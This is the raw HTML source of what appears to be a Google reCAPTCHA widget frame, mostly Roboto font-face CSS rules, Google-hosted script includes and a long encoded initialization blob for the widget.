  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="QB7OR5ToIHRXbnolAHOa6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="QB7OR5ToIHRXbnolAHOa6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QB7OR5ToIHRXbnolAHOa6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/DgsKgQgbDhgw+wpLChg19W8KQw6bCiMKTw5J/w4t/QsOfJkvCrSTDgkYTDsKPwqUDw5jDlQhIw7ZjQcK7w6LCrsK/[base64]/XEzDj8O4U8KMLcKcw5/CjMKswoIQwpTCmUvChjxUe2tMT27DkUnDkMOuR8OAw5/[base64]/MV7CpMKpQ0PCrcK1Q8KldcO1wpF5acKOdUgDw4HDlFrDjgwIw5UPRQxiw6tjwozDmE/DmQECFEVSw5HDu8KDw4ghwoc2AMKkwqMvwqrCk8O2w7vDkyzDgsOIw5HCpFICES/CrcOSw4VpbMO7w4BTw7PCsRFew7Vda31/OMOKwo9LwoDCs8Kew4puT8K1OcObU8KDInx5w44Xw4/CosO7w6vCoWDCjlxoRWAow4rCoDUJw69vN8KbwqBPdsOIOTlgeFAWeMKgwqrCrQsVKMKqwqZjSsOdO8KAwoDDlmsyw5/[base64]/Cg8OaIMKtwq3CgTAoOwh/ccK2wr51dh8YwrBtX8K9w5fCksOeNS/[base64]/CkRwkGELCnA7CvsO1X8OKV1PDmEZbFMO0wqjCrzIDwqnCjy/[base64]/CpMOZwptXw5JRwqTCncO8ZsOWZh/CrsKnwrUxw79Gw6RNw4hPw4x3wplHw5oQMF9Xw5R8BHMPDBrCh18Yw5XDv8K4w6TCscK+RMO2I8OYw5Vjwr5lTU7CgRAFEl8lwrDDkSAxw4DDu8Kfw4w+fSFzwq3Cm8KWZErCqMKyLcKSKgnDjGc6NBjDu8OZU1hGWsK7Gn3DjcKADsK1VybDnkIWw5/Dr8O1P8OmwrTDsiTCmcKGaFPCoGdXw51+wqF7wqlzW8O3LUcnXhwfw7A/BB/[base64]/wp46XRzCucOsKywfBiA5C8OVS8O8O2hVEcKLw5DDnkNbwrMJPkfDtmpBw4DCqVPDs8K9Bz5Ww5zCn3hywrrCkgZLaGrDhRDCiizCtsOOwr/DiMOVcV7DmzHCl8OePSgQw57Ckm4BwpAwQ8OlA8OmbEtYwp1CIcK5Nnc1wo8IwrvDhsKDFMOuUAfCny7CuRXDi1LDhsOqw4XDkMOYwqVmOsKEBTh+TmklJALCuF/CjwnCl3jCiCMdPsOiQ8K9woTCp0DCvF7Dv8OAXzjDl8O2O8ONwrbCmcOjbsOPTsKbw58jYmI1w5XCiXHCqsKAwqPCtD/[base64]/[base64]/CvcOOS8KHSmHCs8KFw5bCicKPw5PDh8Kwwr7CqCPDnMKdwqYgwqHCj8KuB2XCoHtSdcO/wovDs8OIw5gZw4F/VsOww7lSEMOJRMOnw4HCujQTwofDoMOfVsKBwrRXGFAcwpMww4TDqcKuw7jCi1LDq8KnMwbDjsKxwpbDnFpIw6ptwrFEbMK5w6UKwrTCmQwZUQdyw5LDrEbCkSEOwqYtw7/Dj8KCC8K+wo5Tw7ZxLsOgw6xpwqIUw4fDj0zCt8Krw5odOD1qw5pFNC/[base64]/CjsKlP3J1wqBBLijCjQ3DuzDDuMKmLAdswobCv2jCs8OXwqTDhMK1MAMtdMOCwrPDhSTCssOXcEcFwqM4woDChnjDvCo8OcO7w5/DtcOqJmrCgsKHfGbCtsKREijDu8OPaW3Dgn44OsOuZsO/woLDkcKEworCngrDn8KXw5MMQsO7wpMtwpvCqXvCqR/DrsKhBxTCmDXClsK3AGLDrsOiw5XChF4ADsKmZwLDjMKVZ8OfXMKaw4w4wr14wrvCn8KTwq/CpcK2w50OwrrCmcKqwrHDhE/[base64]/[base64]/Csgguw7cmw4Ylw6Yzw4/CuGvCijHDmMKrYgvCssOOXVXCncOsN03Dh8O/[base64]/CtMKHw5nDosOuKsKUMSpIAsOFWxVDMEF8w7NVwp/[base64]/CnDU6Gnxlwph3OcK6w6/DpwnDn8KIwqrCjw4OIcKAc8KhPi3DsBfCjw9rISXDnWBmMMODPjrDpMOBwopJMU/[base64]/[base64]/[base64]/Cj8KQbFIew5k5FsKBw69fcU7Cok7CnXxcwr7DowTCoEjCq8KiE8ORw69Pwq/CpW/CklvCucKKKibDh8O+fcKVwpzCmVlSe2jCuMOEPkfCgS4/w5fDh8KQDlDDo8O/w58Yw7cMYcKjdcK5JCnCrGrDlyI1wp8GPG3CicK/w6rCssOvw5PCr8Ofw4sLwq19wo7CoMKXwqnCgcO3w4Arw5jCnh7CmmZhw4/[base64]/DusKpQsKGw5rCvMORw4dXXGLCnwTCr8K0wpbDtD1PbD4CwoRfPsOOw7xBfMKjwpdsw6cKc8KGDlZJw5HDvsKyFsORw5YWeRLCjS3CiT7CnCwafQrDtkPCn8O1MkAow4E7wrfCu0dbfxU5QsKrGy/CvsO5YMOAwo9vHcOsw48Ow6HDk8OFwr8+w5IOw74accKcw4hsAUTDsg1nwo42w7HDgMKCHgseesOwOnnDoXHCmQdDBxsywp5fwqLCtx3CpgzCh0M3wqfCjGfCmUJlwpdPwr/Cqi3DjsKYw5E5LGYFK8K7w4nCqMKVw6PDpsOXw4LCiEMCKcOXw6xFwpDDn8KsdxZnwr/[base64]/CkcOUwo7DjsKTwqnDuxRCe1s0UydpA8KFw7VaHW3DrMKYH8KlSTTCkTLCrjrCg8OmwqnDuS/[base64]/Dl8KMw7rDikfCuMO0HBoxPz3CkcK9w4PDtsKNa8OyC8O8w4bCkkPDqcK6A1TCpcKjGsOwwofDnMOicwzCgQjDunnDoMOvYsO6d8KPesOrwo4YJMOqwqXCi8OHVTTDjXAgwrTCogAKwqRhw7nDhMK2w5ctKMOIwp/Dqk/DvmvDicKNIl5YeMO2w6zDrsKWDGMTw4PClcK1wrleNMOiw4/Dl1J0w5TDvBJwwpXDpCg0wpFwHcKlw6lgwppyCcObOFbCuW9rQcK3wrzCisOmw4rCnMOEw4FAdmzDnsKVwpvDgBBgccKFw6BgCcKaw71XQsKEwoDDklU/w4trwrTCvxlrScONwovDgcOwIsKtwr/CisO5dsOowq/CumtxW2wecg/CvsOowq08acOfFB1aw4zDlGfDvjPDlF8DYcOHw5ccbcOswo8ww43Dp8OyN2rDnMKjYn7Cp27CkcOiGsOAw5fCqFUXwpTCssOOw5nDhsKvw6XChEBjNsO+IXZ6w7DCqsK/[base64]/wofDkMOyEMOWw7U3wqNJwpRowrlvwp/DknXCtHHDnzHDuQzCvTNYOcOlJ8K2cWHDsiDCjQ4YPsKEw7TCpcKgw6EdbcOpGsOEworCtsKtMVjDt8OBw6Q+wp1fw7zDrMOoaW7Dl8KnCMOFw4fCm8KPw7krwrwlD3LDtcKyQHzCjj/ClE4TTEhhfcOMw5jDtE5SBkrDocKgPMOpPcONNAAbY38ZBSfCtWzDusKUw5PCjMKfwq9Fw4bDkhXCqyfCjwTCscOmw5jCicK4wpUGwo0sAzNQcnpMw4XDoW/DkCjCkwjClcKhH3lJclpnwoUqwrdyfcKbw5RcOnnCt8KTw6LCgMK+U8O8R8KFw6XClcKVwpfDpyjCksKVw7bDtMK+GUonwovCtMOdwozDhm5Iw6rDk8K9w7DCkyICw4EDIsKnfRfCjsKbw5EFa8O4H3LDgmxaDh9SWMKkwodJMSbClHDCjRczJWk4FgTDqMOOw5/[base64]/Cp8O+f8Odw47DmsOzfibCvmvDiXbDn8Kwwr0dwobDuyF/w6J3wr8PGcKKwprDtz7Dg8KzYMKfa2QFTsOPFVbCr8OKTmZwMcKmc8Okw7dKw4zCiUtyQcOqw61vNRTDiMO/wqnCh8O+wpEjwrPCoRJrdcK/w7EzeyzDrMOZW8OUwq7Cr8OTXMO3f8KuwoJKS18IwpbDq105S8OmwoHDriAAZ8K3wrFmwpdaAClOwoxzPGdKwqNywp8IXgNNwpfDo8Opwr0XwqZxBR7DuMObGATDmsKLccOSwp7DnGtRXcK7wrZkwoIQw7p5wpEZdBXDki/[base64]/DucKlE8KPwrTDt8Oyw79Fw7bCo8Ocw48YwpDClcOUwqfDhTl2w67CrjXDq8KUFkLCtl/DjijCgGVALsKzOWXDiTtGw7pCw5BWwrDDrmQzwoJzwqvDmcKuw5hFwoDDo8KSEzZ4CsKodsOnQsKNwpjDgEvCuSrCrAATwrbCqn3DmFZPR8KIw7/CtsO/w4XCn8KRw6PCjcOaZMKtwoDDp3fDjBvDnsOXYMKtGsOKDBF3wrzDrFPDscOIOMK5bcKDHxEpTsOyQsO2QiXDuCh+fMKdw5vDv8Kvw7/[base64]/woJuw4lKK8OXUWZfwqvDqcKrFhHDnRfCvw55TMKTw5hBMMOhUGREw4jDggM1QcK0SMO2wrrDmcOXTMKGwq/Dh2vCj8OHFDMdfAgwZW/DmWPDn8KHGsKdBsOcZl3Dm1QAVwwcOMOVw6s1w7XCvTEtCBBBNcOAw6RtR35OYwdOw7N+wqsDLXxZIsKOw6dAwr4uayJnTnhZNV7CncO5MmMjw7XCqMKJB8OdEh7DpybCsDI+cgHDjsKud8K/dMO6wojDvUHDshZQw4XDkRbCpMKjwo8qVMKcw58VwqERwp3DnsOnwq3Do8KcIMOJHTATIcKjClYhZcKSw5DDmm/ClcO4wpnCvsOpE37CmBQweMODHCLChcOHJMOPaFHCkcOEf8KFLMKqwrzDkgUsw7obwpTDk8OkwrBTZBjDssO6w640PxRtw5RnTcKzJRbCqsK6fFB/w6vCmH4qJ8OdeGHDsMOGw6vCklzCqRXDtsKgw7XDu09Ue8K2RT3CoFDDm8O3w456wpzCu8O6w6kCT3rDmghHwpAqC8KgSGtcDsKFwpt2S8O9wpXDisOIF3jClsK5w4/[base64]/DpsKTw4DDiMKjPSYfwodxw4tEJE1Aw65sfMOIMMOpwotywptiwpTCrcKCwocSJMKKwpPCm8K5GWTDnMKdTwFOw7FnBkzCi8K0JcOmwqnDocKawr7CtXtzw4fDoMO/wqQlwrvCpxrCp8Kbwp/CosOAwoEoNwPDoHBefMOMZMKQT8ORDsKvGsKow7xqPVbDo8O3dcKFfhVNUMK0wqImw4vCmcKcwoFvw7/Dn8Otw5/[base64]/CkH7CvQo6dMKEGkLCscOqwplJwqTDjlXDqGgnw78mXXfDgsKNLcKgw7zCnwQJYHBlGMKhI8KMBCnCn8O5K8KjwpNJdMK9wrB0OcK/wqZWB1HDr8OCwojCiMOfw7R6cSFhwq/DvX1kekfCoAIEwpdEwrDDpH9hwq4uFCBaw6IJwq3DoMK8wpnDoT1rwrYAMsKIwr8HCMKqwrLCj8KzZcK+w5gKTlU6w5HDvMOPW0/DgMKgw6Jsw7rDkHo2wqtXTcKVwrTCp8KDGMKYFhfCtQptc1DCl8KCA0rCmhfDg8KFw7zDosKqw5xITmLCjG/CnUUXwqduFcKJFMKrD2vDmcKHwq9AwoNZckHCjUrCuMKjDBFJHwQ/OVLClMKjwrMnw5fCpsK2woEgNTgBLQM0YMO5ScOgw7tqUcKsw6QUwqZnw4zDqz3CpzPCosKhf2MOw5vCiSJLwprDsMK/w48Mw41vDcKIwoAmC8KUw4QVw4vCjMOmWcKSw4XDssOjaMKkX8KOe8OpGynClVrDvhYSw5rCuDcFBSDCssKVNMOlwpQ4wrY4U8K8wrnDu8KXOl7CiTZqw4PDvDfDnF10wqlew7PCpFIkXg4Tw7fDomh5wrfDocKiwowswr4Ew4/Cm8KFTwk/ACrDrX9OesO5JMOwQ3rClMOzZGp8wpnDtMOCw67CkXHDhsOabVYpw5JXwoHCnRfDqsOCw4DDvcKkwpLDlsKbw7VCTsKNHlp8wptKVHs1wo85wrDCp8Kbw5xeEcK6XsOAAsOcPRbCilXDs0Q6w5bCmsOGTCkGfkrDjXU+DGfCssK2R0/DknbDnDPClnYAw6ZOWDLCm8OFbMKvw7TChMKFw7XCjEUhBcKkZSXDs8O/w5vCkyzCoibCi8OkecOlVMKFw6Z9woTCsQ9KAXc9w4k7wpZgDEJSXWhbw6IVwrBSw7LDl3JMGHzCocKiw6Zdw7wDw6zDgMK4wqDCmcKwVcOQK11swqsDw70iw7tVw4EDwpzCgj7CsEbDiMOUw6ZEHnRSwp/DlMKWUMOtelUZwrlBJwMwEMKdYR5AQ8OUP8K/wpLCiMK0TEDCmMKlXAt/[base64]/CogsfdMKfBcOow70wexrDuMOHwpMiNMKRUsOhO0vDl8O5w7dnCkhAQCvCpDzDqMKwGwPDtEF+w7HCiTzCjBbDiMKuUxLDpmLCjcOySEw/wpokw549S8OKZEFtw6LCvn/CncKEOQ3Cv1XCuRN9wrTDi2/[base64]/DrsKsw7zCqWQow5PDpSJEwoTDpcOMwpjDrMKOHmjCn8K0EBcFw4MEwopYwrjDpUPCtAfDrS5Nf8KPw4oON8KjwpYzX3bDocOVLiZAKsKaw7DDigTCqAc9E31fwpHCtsOwQ8Oww5h1w5Jyw4VZw7llLcK7w4DDjsKqcCXDrsK8wqLDhcOWb3/CjsKvw7zDpWjDlDjDq8KiXkctQsKpwpZOw4zDkgDDvcO+KcOxcwbDk2DDsMKvPcOFIk4Bw7kEf8OLwpAkFMOZHSALwoLCjMOTwpQMwqkmRXrDoxcIwrnDhcKXwoDDiMKFw79jJ2TDq8OYKHMNw4nDjsKeWDIXNcKZw4/[base64]/Cl8K7EMK0fRHDvxvDqcOCPsOjwrFlwqDDjcOLw4vDrxccHnbDqXEGwr3CqcO/YMK5wo/DqzPChsKDw7DDr8KrJUjCrcOHLEsfw7g3Ql7Ch8OOw7/DicOQMkFdw7s6w7HDpXpRw58WTF3CrQxRw5vCihXDm0LDrsKka2LDlsOHwrrCjcK6w7wLHCYnw4BYNcK0csKHNB/CjMOgwqHDrMOCY8Oow6B+K8O8wq/[base64]/w6k2wrDDv0/[base64]/w4XCuMO5woVDwr3CjsOjw7zDizjDmS8iVDnDkisNL8OQScOew70UDsOQecOvAW4Cw7PCiMOYTQvCk8KwwpgnX13DksOCw6VRwqkDLsO9A8K/DCLChlR/bMKrwrbClg94DcOzDMKgwrMFUsO1wpYwNEgVwrsQFkvCjcO6w78cOEzDsyxrYD7DuW8aDcOdwpbDricTw77DssKcw7IPDsKxw4LDrMOVFMOvw7/DpADDiBwNQcKRwqkHw6ZTKMKFwpELJsK6w5DCniZUAh7DkgotVF9ww6zCmFXCpMOswp3DsE5yZ8OeYADCi13DlwjDiCLDlhbDksKCw63DnQgkwosUJ8KcwrzCo2DCt8OTccODwr/[base64]/CjsOSw6vDgcO5PsKUe2fDmsKvSWoxw43DgSzDk8OyVcKIwrYfw5PDtsOUw7QKwpfCpFYIBMOnw5Q0J38nDm5OWi0QBcOPw5BAegTDoUfCsAs5KUjCmsO7w55GRGp1woYGQUVwLwtdw715w5FUw5YEwqLCohvDjRLCvTnCmizDkGh/[base64]/[base64]/CgsKeDMO/w7/CgWIUCQLCvC8rwqLDi8KHYMOZcsK3B8Ksw47DuWbClcO4wpPCsMKvEXZ4wovCrcOVwqrCtDwTQsK+w5HCtEpvwoDDvMObw6jCuMOGw7XDtsODSsKYwpLCoj/Ct2nCgyBQw44MwrjDuFtrwpXClcKGw6HDmEgQI2UnBsOXV8OnQMKTYsONThJnw5dlw4gkwo57CFXDk04LPMKNdsKOw5M0w7bDtcKvY2/ClE87woMSwpbCgQpNwoBvwr4IM0fCjAZ8IUBRw5XDmcKcKcKtMnLCrsOcwodhw6XDm8OfDcKgwrJ4w5gEPmxPwoN3CU7CjRTCuwLDkH7CtzPDjVd1w7HCqT/Dr8OEw4nCtibDqcOXaBlvwp9hw4xiwrDDvMOwSwpiwpI7wqxJaMOWdcONWcKtfW5oXMKVOzDDmcO9A8KvNjlvwojChsOfw4DDoMOmNjwYw740NQTDiG7DqcOUK8KSwp3DgznDvcO6w688w5VLwqJEwphGw7LDiCh5w5wYSxFgwr/DrcK5wqDCosKlwpTCgMKMw44fGkMEbsOWw6k1SRNXPQRGEX7DiMK2woUzIcKZw6YTQ8K0VxfCkzPDk8KJw6TDo1Qpw6zCuANyPcKVwpPDq3ctFcOtUV/Dk8K3w5HDh8K5EcOXW8ONwrPCkRrCrgc5Hz/DgMK6EcKywpnCpELDr8Kbw6tdw47CmxHCpWnCkMOtf8Kfw6kGZcOAw7LDh8OQw5BxwpnDvWTClgV0chEYOV4lRcOld1XCjQ3DtMOswr7DnMOhw4Mlw6/CqhR5w71FwpbDpsODcisaMsKbVsOmGsOdwp/Dn8Ojw5/Ct37CkVBNG8OpLMK7W8KCG8Krw4HDhi8JwrXCj1BowoEtw541w57DnsKZwpvDgE7CjFbDm8OFLzLDiiHCmMKXLXhbw6Jqw4bDn8KKw69wJxTCmMOtGUt0M0AiLsOpwq5rwqdmJg1aw7VawoLCoMOQw4LDg8OfwrU7McKEw5d/w6DDpcOZw5NNR8OvXnLDl8OVw5ZBAcK3w5HCqcOpW8KYw6Ztw5ZTw7FuwpzCn8Obw6oiw6nCjXzDlHYUw4jDpl/[base64]/CmQzDs8KRwp8HScKuwpB0JcOsXMOWQSLCnMOUMsOKKsOvwqAYbcKYwrnDrDdzw5Y7UQEFD8KtVyrCpAASM8OmH8Otw5bDvnTCr27CoHcFw6TCknouwoXCkjtcFDLDlsO3wrYOw6NrCTnCrEphwrrCvjwVTXvDhcOsw6bDgxdhP8KKwp8/w7jChMK9wq3DocOWM8KGwpkcAsOaT8KecsOhH3QOwoHCn8K4PMKdJxxN